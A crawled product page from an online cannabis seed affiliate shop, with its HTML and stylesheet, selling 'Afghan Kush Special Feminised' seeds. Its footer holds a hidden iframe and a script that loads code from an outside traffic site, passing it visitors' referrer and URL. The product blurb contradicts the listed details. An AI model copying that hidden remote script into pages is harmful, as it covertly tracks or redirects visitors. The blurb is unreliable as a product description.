

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://420marijuanaseeds.com/afghan-kush-special-feminised-marijuana-seeds.html
body_size: 15887
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Afghan Kush Special Feminised marijuana seeds for &pound;29.49</title>
<meta name="description" content="Afghan Kush Special Feminised is a Feminised Grows indoors, Grows outdoors Pure Indica you can buy now for special price &pound;29.49 from World of Seeds" />
<meta name="keywords" content="marijuana seeds, Pure Indica etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="feminized-marijuana-seeds-category.html">Feminized marijuana seeds</a> > <i>Afghan Kush Special Feminised seeds</i></p>
            <div class="left">
              <h1>Afghan Kush Special Feminised cannabis seeds</h1>
			  <p>Stabilized male hybrid. The pollen is obtained from genetically modified plants. The male is obtained from a determinate quantity of plants growing with a mitotic inhibitor that give us polysomic plants. This mutant hybrid has been selected and classified with the best properties in order to obtain a new potential genetic in a new cross.</p>
			  <h2>Additional about Afghan Kush Special Feminised marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Pure Indica</li>
				<li><strong>Grows:</strong> Grows indoors, Grows outdoors</li>
				<li><strong>Genetics:</strong> Pure Afghan Kush</li>
				<li><strong>Breeder:</strong> World of Seeds</li>
				<li><strong>Sex:</strong> Feminised</li>
				<li><strong>THC:</strong> 20%+</li>
				<li><strong>Flower:</strong> 8 weeks</li>
				<li><strong>Harvest:</strong> Mid October (outdoors)</li>
			  </ul>
			  <h2>Buy Afghan Kush Special Feminised cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;29.49  <a href="buy.php?id=1106&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Afghan Kush Special Feminised also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="nirvana-ak48-feminised-5-marijuana-seeds.html"><img src="img_files/thumbs/nirvana-ak48-feminised-5-marijuana-seeds.jpg" alt="Nirvana AK48 Feminised  - 5 picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Nirvana AK48 Feminised  - 5</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;21.99</div>
                  <div class="addtocart"><a href="buy.php?id=721" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="nirvana-full-moon-feminised-5-marijuana-seeds.html"><img src="img_files/thumbs/nirvana-full-moon-feminised-5-marijuana-seeds.jpg" alt="Nirvana Full Moon Feminised  - 5 picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Nirvana Full Moon Feminised  - 5</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;25.99</div>
                  <div class="addtocart"><a href="buy.php?id=729" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="coleccionista-N4-feminised-marijuana-seeds.html"><img src="img_files/thumbs/coleccionista-N4-feminised-marijuana-seeds.jpg" alt="Coleccionista #4 Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Coleccionista #4 Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;47.49</div>
                  <div class="addtocart"><a href="buy.php?id=145" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;29.49 only for Afghan Kush Special Feminised seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/afghan-kush-special-feminised-marijuana-seeds.jpg"><img src="img_files/afghan-kush-special-feminised-marijuana-seeds.jpg" alt="large Afghan Kush Special Feminised" title="Afghan Kush Special Feminised weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;29.49</div>
              </div>
              <div class="button"><a href="buy.php?id=1106" title="Buy now Afghan Kush Special Feminised" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Afghan Kush Special Feminised" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://420marijuanaseeds.com/white_cannabis/css/styles.css
body_size: 16548
content:
@charset "utf-8";
/*main*/
html, body {
	height: 100%;
}
body {
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 1.5em;
	background: #f1f1f1;
	margin: 0px;
	padding: 0px;
	color: #494949;
	background-image:url(../images/page_bg.jpg);/*tiling texture behind stars at the top*/
	background-position:top left;
	background-repeat:repeat-x;
}
a:link {
	color: #4d5a77;
}
a:visited {
	color: #4d5a77;
}
a:hover {
	color: #333333;
	text-decoration:none;
}
a:active {
	color: #4d5a77;
}
/*backgrounds*/
#bodybg {
	width:100%;
	background-image:url(../images/bg_tile.png); /*stars*/
	background-repeat:repeat;
	background-position:right top;
	height:100%;
}
#contentbg { /*shadows down the side*/
	width:920px;
	background-image:url(../images/content_bg.png);
	background-repeat:no-repeat;
	background-position:top;
	margin:0px auto;
	clear:both;
}
#container {
	width:880px;
	margin: 0 auto;
	border-top:5px solid #dbdee6; /*grey line at the top of the white space*/
	border-bottom:5px solid #dbdee6;/*grey line at the bottom of the white space*/
	background-color:#FFF;
	min-height:600px;
}
/*header*/
#header {
	height: 120px;
	padding: 0px;
	margin: 0px auto;
	width:880px;
}
#header_logo {
	height: 73px;
	float:left;
	margin:40px 0px 0px 15px;
}
/*Cart box*/

#cart {
	width:298px;
	height:31px;
	background:url(../images/top_menu.png) repeat-x top;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#8b92a5;
}
#cart a, #cart a:link, #cart a:visited {
	color:#8b92a5;
	text-decoration:none;
}
#cart a:hover {
	color:#4d5a77;
	text-decoration:underline;
}
#cart .icon { /*code if you want to have an image infront of the cart text*/
	width:31px;
	height:33px;
	margin:1px 5px 0 5px;
	float:left;
}
#cart ul.text {
	width:235px;
	padding:0;
	margin:8px auto;
}
#cart .text li {
	list-style:none;
	float:left;
	padding:0px 5px 0 5px; /*spacing between text bars*/
	border-right:1px solid #8b92a5;
	margin:0px;
	height:13px;
	line-height:normal;
}
#mainContent {
	padding:10px;
	width: 860px;
	min-height:400px;
}
#left_side {
	width:189px;
	float:left;
}
#right_side {
	width:645px;
	float:right;
}
hr.clear, br.clear {
	clear:both;
	visibility:hidden;
	margin:0px;
	padding:0px;
	height:0;
	line-height:0;
	border:0;
}
#footer {
	padding: 10px;
	height:45px;
	margin:0px auto;
	clear:both;
	font-size:10px;
	color:#989fb0;
	width:850px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
#footer a:link {
	color: #989fb0;
	text-decoration:none;
}
#footer a:visited {
	color: #989fb0;
	text-decoration:none;
}
#footer a:hover {
	color: #989fb0;
	text-decoration:underline;
}
#footer a:active {
	color: #989fb0;
	text-decoration:none;
}
/*-- navigation--*/
ul#navigation {
	float:right;
	clear:right;
	margin:52px 0 0 0;
	width:464px; /*change this width if you need more room for your buttons*/
	z-index:20;
}

ul#navigation li {
	float:left;
	list-style:none;
	display:inline;
	margin:0;
}
ul#navigation a {
	float:left;
	color:#4d5a77;
	padding:5px 9px;
	display:block;
	text-decoration:none;
	font:15px/20px "Walkway Black", Arial, Helvetica, sans-serif;
	letter-spacing:2px;
}
ul#navigation li.hover a, ul#navigation li:hover a, ul#navigation a.active, ul#navigation a:hover {
	color:#8c94a6;
}
ul#navigation li.second-level-holder.hover a, ul#navigation li.second-level-holder:hover a {
	background-color:#FFFFFF;
	color:#8c94a6; /*the style for the main menu button that has a sub menu*/
}
/*--second-level--*/
ul#navigation li.hover, ul#navigation li:hover {
	position:relative;
}
ul#navigation li.hover ul.second-level, ul#navigation li:hover ul.second-level {
	display:block;
}
ul#navigation li.hover ul.second-level ul.third-level, ul#navigation li:hover ul.second-level ul.third-level {
	display:none;
}
ul#navigation ul.second-level {
	position:absolute;
	top:30px;
	left:0;
	margin:0;
	padding:0;
	width:160px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level li {
	width:160px;
	margin:0;
}
ul#navigation ul.second-level a {
	display:block;
	float:none;
	width:140px;
	border:none;
	padding:0 10px;
	background:none;
	font:12px/24px Arial, Helvetica, sans-serif !important;
	letter-spacing:normal;
	color:#4d5a77 !important; /*sub menu link color*/
}
ul#navigation ul.second-level li.hover a, ul#navigation ul.second-level li:hover a, ul#navigation ul.second-level a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*--third-level--*/
ul#navigation ul.second-level li.hover ul.third-level, ul#navigation ul.second-level li:hover ul.third-level {
	display:block;
}
ul#navigation ul.second-level ul.third-level {
	position:absolute;
	z-index:999;
	top:-1px;
	left:160px;
	margin:0;
	padding:0;
	width:110px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level ul.third-level li {
	float:left;
	width:110px;
	margin:0 1px;
	padding:0;
	border-bottom:1px solid #cccccc;
}
ul#navigation ul.second-level ul.third-level li.first, ul#navigation ul.second-level ul.third-level li.last {
	border:none;
}
ul#navigation ul.second-level ul.third-level a {
	display:block;
	width:99px;
	border:none;
	color:#4d5a77;
	padding:0 0 0 11px;
	background:none;
	font:12px/24px georgia, Arial, Helvetica, sans-serif;
}
ul#navigation ul.second-level ul.third-level li.first a {
}
ul#navigation ul.second-level ul.third-level li.first a:hover, ul#navigation ul.second-level ul a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*end menu*/

/*boxes with grey top*/
.box_grey .top {
	background: url(../images/box_top.gif) top no-repeat;
	width:189px;
	height:37px;
}
.box_grey .top .title {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:18px;
	color:#4d5a77;
	letter-spacing:1px;
	height:20px;
	padding:10px 5px 0 14px;
}
.box_grey {
	background-image:url(../images/box_bottom.gif);
	background-repeat:no-repeat;
	background-position:bottom;
	width:189px;
	margin-bottom:20px;
	min-height:70px;
	padding-bottom:10px;
}
.box_grey p {
	padding:5px 5px 0px 10px;
	color: #4d5a77;
}
#search_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
#subscribe_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
form {
	margin:0px;
	padding:0px;
}
#go_button {
	float:left;
	padding-top:0px;
}
/*cat list*/

ul#cat_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#cat_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_grey.gif) no-repeat 1px; /*the number indents the star icon*/
	border-bottom:1px solid #d7d7d7;
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#cat_list a, #cat_list a:link, #cat_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#cat_list a:hover {
	text-decoration:underline;
}
/*top_list*/

ul#top_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#top_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#top_list a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#top_list a:hover {
	text-decoration:underline;
}
ul#top_list img {
	border:0px;
	margin-right:5px;
}
/*slide show*/
#banner {
	margin:0px auto;
	height: 250px; /*make sure this height is right or your content will slip under the banner.*/
}
.grey_table_sml {
	width:202px;
	border: #f4ede9 1px solid;
	padding:2px;
}
.grey_table_sml h1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#483400;
	background-image:url(../images/icon_orange_line.gif.html);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:6px;
	margin:3px 3px 3px 6px;
}
.grey_table_sml p {
	font-size:10px;
	color:#777777;
	line-height:normal;
	margin:3px 3px 3px 6px;
}
.grey_table {
	border: #f4ede9 1px solid;
	padding:2px;
}
.small_grey {
	font-size:10px;
	color:#777777;
	line-height:normal;
}
.small_brown {
	font-size:11px;
	color:#4b4129;
	line-height:normal;
}
h1 {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:24px;
	line-height:normal;
	color:#4d5a77;
	letter-spacing:2px;
	margin:0;
	padding:15px 0 10px 0;
}
h2 {
	font-family: "Walkway Bold", verdana, arial, Helvetica, sans-serif;
	font-size:18px;
	border-bottom:#e7e7e7 solid 1px;
	color:#4d5a77;
	font-weight:normal;
	padding-bottom:3px;
}
h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
}
h4 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#a6ca00;
}
h5 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00538d;
	border-bottom: 1px solid #b5cdde;
	margin-bottom: 1px;
}
.forms {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
}
.form_sml {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
	margin:0px;
	padding:1px;
	font-size:10px;
	color:#666666;
}
.red {
	color: #e90200;
}
.image_border {
	border: 1px solid #cccccc;
	margin: 3px 10px;
	padding: 3px;
}
hr {
	border: 0;
	color: #b5cdde;
	background-color: #b5cdde;
	height: 1px;
	width: 100%;
	text-align: left;
}
.table_border td {
	border-bottom: 1px dashed #CCCCCC;
	padding-bottom:5px;
}
.news_date {
	font-size:10px;
	font-style:italic;
	color:#999999;
}
/* font sizes */
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size20 {
	font-size:20px;
}
.grey_text {
	color:#b71b49;
}
.slide {
	width:652px;
	height:251px;
}
/*special fonts*/


@font-face {
 font-family: "Walkway Bold";
 src: url(../font/WalkwayBold.ttf) format("truetype");
}
@font-face {
 font-family: "Walkway Black";
 src: url(../font/WalkwayBlack.ttf) format("truetype");
}

/*home page*/
/*
.left_column {
	float:left;
	width:625px;
}
*/
/*
.right_column {
	float:right;
	width:190px;
	padding-top:15px;
}
*/
/*specials*/
.special_thumb {
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px auto;
	width:143px;
}
.special_padding {
	padding-left:5px;
	padding-top:10px;
}
.special_text {
	color:#999;
	float:left;
	width:70px;
}

.view_all{
	float:right;
	width:100px;
	text-align:right;
	
}
.special_text .price {
	text-decoration:line-through;
}
/*product page*/

.product {
	width:178px;
	min-height:230px;
	border-bottom:1px solid #dfdfdf;
	padding:0px;
}
.product .thumb {
	width:170px;
	height:170px;
	border:1px solid #dfdfdf;
	padding:3px;
}
.product .title {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
	font-weight:bold;
	text-align:center;
	margin:2px 0;
	height:33px;
}
.product .bottom {
	clear:both;
	margin:5px 0 0 0;
	height:23px;
}
.product .bottom .tag {
	float:left;
	width:16px;
	height:16px;
	margin:2px 5px 0 0;
}
.product .bottom .price {
	width:55px;
	float:left;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
}
.product .bottom .addtocart {
	width:94px;
	height:18px;
	float:right;
	margin-top:1px;
}
.product .bottom .addtocart  img{
	border:0px;
}
ul.product_list {
	margin:0px 0 0 10px; /*indent on the left*/
	padding:0px;
}
.product_list li {
	margin:0px;
	padding:0px 30px 40px 0px; /*padding on the right and bottom.*/
	list-style:none;
	float:left;
}
ul#buttons {
	/*width:330px;*/
	height:20px;
	margin:10px auto;
	clear:both;
	padding:0px;
}
#buttons li {
	list-style:none;
	float:left;
	margin:0 40px 0 0px;
}
/*product full description*/

#product_full {
}
#product_full .left {
	width:315px;
	float:left;
}
#product_full .right {
	width:318px;
	float:right;
	text-align:right;
}
#product_cart {
	height:32px;
	border-top:1px solid #dfdfdf;
	border-bottom:1px solid #dfdfdf;
	padding:5px 0;
	clear:both;
	margin:0;
}
#product_cart .price {
	width:235px;
	height:30px;
	text-align:center;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:24px;
	font-weight:bold;
	margin-top:5px;
}

#product_cart form {
	margin:0px;
	padding:0px;
}

.button {
	width:235px;
	height:31px;
	text-align:center;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
}
.button img {
	border:0px;
}
.image_border {
	border:1px solid #dfdfdf;
	padding:3px;
}
ul.small_thumb {
	margin:10px 0px 0 0; /*indent on the top right*/
	padding:0px;
}
.small_thumb li {
	width:77px;
	height:76px;
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px 0px 10px 10px; /*padding on the right and bottom.*/
	list-style:none;
	float:right;
}
.forms {
	background-color:#ffffff !important;/*the important gets rid of the yellow google toolbar field style*/
	border:1px solid #e2e2e2 !important;
	margin:3px 0px;
	padding:4px;
	color:#666666 !important;
}
#product_options {
	border:0;
	width:218px; /*this width keeps the form fields in line*/
}
#product_options label {
	float:left;
	width:78px;
	margin-right:15px;
	clear:left;
	color:#999999;
	text-align:right;
	height:40px;
	font-size:18px;
}
#product_options input {
	width:80px;
	padding:5px;
}
#product_options select {
	width:91px; /*change this width if the text in your dropdown box is longer than a few words*/
	padding:5px;
}
#product_options #submit {
	clear:left;
	margin-left:95px;
}
/*About Page*/

.service_table{
	border-bottom:1px solid #ffd4e5;
}
.service_table td {
	padding:3px 8px;
	color:#666666;
	font-size:12px;
	height:28px;
}
th { /*top row of the table*/
	background-color:#eeeeee;
	color:#4d5a77;
	font-weight:bold;
	border-bottom:1px solid #eeeeee;
	height:28px;
}
.row1 {
	background-color:#f3f3f3;
}
.row2 {
	background-color:#f8f8f8;
}
ul.ticklist {
	
	margin:0px 0 20px 0; /*space at the bottom of the list*/
	padding:0px;
}
.ticklist li {
	background:url(../images/icon_tick.gif) no-repeat left;
	line-height:25px; /*spacing between rows*/
	/*width:200px; turn this on if you want your list to be in 2 rows
	float:left;*/
	margin:0 20px 0 0;
	padding:0 0 0 25px;
	display:block;
	list-style:none;
}

/*contact page*/
.right_details{
	float:right;
	width:430px;
	margin-top:15px;
	border-left:1px solid #CCC;
	padding-left:30px;
}
.right_details h1{
	margin-top:0px;
	padding-top:0px;
}
.left_details h1{
	margin-top:0px;
	padding-top:0px;
}

.left_details {
	float:left;
	width:180px;
	
		margin-top:15px;
	
}
.contact_title {
	color:#4d5a77;
	font-weight:bold;
	float:left;
	width:70px;
}
.contact_detail {
	float:left;
	width:100px;
	clear:right;
}

#contact {
	border:0;
	width:450px; /*this width keeps the form fields in line*/
}
#contact label {
	float:left;
	width:80px;
	margin-right:15px;
	clear:left;
	color:#4d5a77;
	font-weight:bold;
	text-align:right;
	height:32px;
}
#contact input, #contact textarea {
	margin-right:40px;
}
#contact #submit {
	clear:left;
	margin-left:95px;
	margin-top:5px;
}
#item_details {
	margin:0px 0px 20px 15px;
	padding:0px;
}
#item_details li {
	margin:0px;
	padding:5px 0px 3px 0px;
	list-style:none;
	border-bottom:#e7e7e7 solid 1px;
	line-height:normal;
	width:300px;
}
#maplist {
	margin:0px 0px 20px 0px;
	padding:0px;
}
#maplist ul{
	margin: 0px;
	padding: 0px;
}
#maplist li {
	font-weight: bold;
	list-style:none;
	margin: 0px 0 0px 3px;
	padding: 0px 0 0px 20px;
	background:url(../images/icon_star.gif) no-repeat; /*the number indents the star icon*/
}
#maplist ul ul {
	margin: 0;
	padding: 0;
}
#maplist ul ul li {
	font-weight: normal;
	list-style: none;
	margin: 0px 0px 0px 10px;
	background: none;
}
.page_nav li{
	font-weight: bold;
	list-style:none;
	display: inline;
    margin-right: 5px;
    border: 1px solid #dfdfdf;
    padding: 3px;
}

/*story*/

ul#story {
	margin:0px 0 10px 14px;
	padding:0px;
}
#story li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#story a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:none;
	text-decoration:none;
	font-size:12px;
}
#story a:hover {
	text-decoration:underline;
}

.snip {
	visibility:hidden;
}

--- FILE ---
content_type: application/javascript
